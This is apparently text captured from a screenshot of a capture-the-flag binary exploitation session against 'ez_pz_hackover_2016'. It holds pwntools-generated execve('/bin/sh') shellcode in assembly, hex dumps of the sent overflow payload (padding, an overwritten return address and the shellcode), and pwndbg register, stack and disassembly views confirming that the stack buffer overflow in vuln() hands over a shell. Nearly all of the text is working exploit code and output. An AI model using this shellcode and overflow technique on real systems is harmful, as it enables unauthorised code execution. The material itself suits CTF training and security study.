 bamuwe@ubuntu: ~/Desktop
wsl.exe
bamuwe@qianenzhao: ~
bamuwe@qianenzhao: ~
/* push argument array ['sh\x00'] */
/* push 'sh\x00\x00' */
push 0x1010101
xor dword ptr [esp], 0x1016972
xor ecx, ecx
push ecx /* null terminate */
push 4
pop ecx
add ecx, esp
push ecx /* 'sh\x00' */
mov ecx, esp
xor edx, edx
/* call execve() */
push 11 /* 0xb */
pop eax
int 0x80
[DEBUG] /usr/bin/x86_64-linux-gnu-as -32 -o /tmp/pwn-asm-749ht973/step2 /tmp/pwn-
asm-749ht973/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-749
ht973/step3 /tmp/pwn-asm-749ht973/step4
/home/bamuwe/.local/lib/python3.10/site-packages/pwnlib/tubes/tube.py:841: BytesW
arning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntoo
ls.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[DEBUG] Sent 0x4b bytes:
00000000  63 72 61 73  68 6d 65 00  41 41 41 41  41 41 41 41  |cras|hme·|AAAA
|AAAA|
00000010  41 41 41 41  41 41 41 41  41 41 f0 5e  cf ff 6a 68  |AAAA|AAAA|AA·^
|··jh|
00000020  68 2f 2f 2f  73 68 2f 62  69 6e 89 e3  68 01 01 01  |h///|sh/b|in··
|h···|
00000030  01 81 34 24  72 69 01 01  31 c9 51 6a  04 59 01 e1  |··4$|ri··|1·Qj
|·Y··|
00000040  51 89 e1 31  d2 6a 0b 58  cd 80 0a  |Q··1|·j·X|···|
0000004b
[*] Paused (press any to continue)
[*] Switching to interactive mode
[DEBUG] Received 0x12 bytes:
b'\n'
b'Welcome crashme!\n'
Welcome crashme!
$
► 0 0x80485fd vuln+25
1 0xffcf5ef0
pwndbg>
0x08048600 in vuln ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
EAX  0xffcf5eb6 —▸ 0xffcf5f0c ◂— 0x59046a51
EBX  0xf7f6e000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x229dac
ECX  0xffcf6200 ◂— 0x8000015
EDX  0xffcf5eb6 —▸ 0xffcf5f0c ◂— 0x59046a51
EDI  0xf7fbeb80 (_rtld_global_ro) ◂— 0x0
ESI  0xffcf63f4 —▸ 0xffcf7108 ◂— './ez_pz_hackover_2016'
EBP  0xffcf5ee8 ◂— 0x41414141 ('AAAA')
*ESP  0xffcf5eb0 ◂— 0x1
*EIP  0x8048600 (vuln+28) ◂— nop
[ DISASM / i386 / set emulate on ]
0x80485f3  <vuln+15>    push   eax
0x80485f4  <vuln+16>    lea    eax, [ebp - 32h]
0x80485f7  <vuln+19>    push   eax
0x80485f8  <vuln+20>    call   8048438h    <memcpy@plt>
0x80485fd  <vuln+25>    add    esp, 10h
► 0x8048600  <vuln+28>    nop
0x8048601  <vuln+29>    leave
0x8048602  <vuln+30>    ret
↓
0xffcf5ef0    push   68h
0xffcf5ef2    push   732f2f2fh
0xffcf5ef7    push   6e69622fh
[ STACK ]
00:0000│ esp  0xffcf5eb0 ◂— 0x1
01:0004│ eax-2 edx-2 0xffcf5eb4 ◂— 0x5f0cf000
02:0008│ 0xffcf5eb8 ◂— 0x400ffcf
03:000c│ 0xffcf5ebc ◂— 0x70000
04:0010│ 0xffcf5ec0 ◂— 0xfc0c0000
05:0014│ 0xffcf5ec4 ◂— 0x5f7cf7fb
06:0018│ 0xffcf5ec8 ◂— 0x66cffcf
07:001c│ 0xffcf5ecc ◂— 0x5f84f7f8
[ BACKTRACE ]
► 0 0x8048600 vuln+28
1 0xffcf5ef0
pwndbg>